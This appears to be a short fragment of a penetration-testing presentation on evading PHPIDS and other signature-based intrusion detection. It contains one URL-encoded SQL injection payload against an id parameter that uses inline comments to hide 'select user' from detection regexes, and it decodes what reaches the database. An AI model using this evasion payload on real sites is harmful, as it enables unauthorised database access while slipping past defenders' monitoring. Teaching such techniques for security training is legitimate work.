



script tags

# Practice Your Kung Fu: PHPIDS





## Signature Based IDS

**The real trick for each of these techniques is to understand that this is just like IDS evasion in the service based exploitation side of the house.** 

**You have to make sure that your attack actually works. It's easy to bypass an IDS, but you can just as easily end up with your attack bypassing the IDS, but not working at all.** 

**With this in mind you can mix/match the IDS evasion tricks - it's just a matter of understanding the regex in use.**

**http://[site]/page.asp?id=2%20or%202%20in%20(/\*IDS\*/%73/\*evasion\*/%65/\*is\*/ %6C/\*easy\*/%65/\*just\*/%63/\*ask\*/%74/\*j0e\*/%20%75/\*to\*/%73/\*teach\*/%65/\*you\*/ %72/\*how\*/)%2D%2D**

**What is passed to the db http://[site]/page.asp?id=2 or 2 in (select user)- in comments ("IDS evasion is easy just ask j0e to teach you how")**



# Holla @ Me....

**You want the presentation?????** 

**Buy me a rum and coke or email me....**

**You can contact me at:**

**Email:** joe@learnsecurityonline.com

**Twitter:** http://twitter.com/j0emccray

**LinkedIn:** http://www.linkedin.com/in/joemccray